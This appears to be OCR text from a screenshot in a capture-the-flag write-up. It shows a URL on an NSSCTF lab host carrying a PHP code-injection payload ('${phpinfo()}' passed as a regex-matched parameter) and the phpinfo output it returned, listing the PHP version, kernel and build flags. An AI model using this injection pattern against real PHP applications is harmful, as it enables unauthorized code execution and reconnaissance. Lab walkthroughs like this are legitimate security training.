 全 node4.anna.nssctf.cn:28743/next.php?\S*=${phpinfo()}
PHP Version 5.6.40
php
System Linux 48d8ed5e63e44938 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring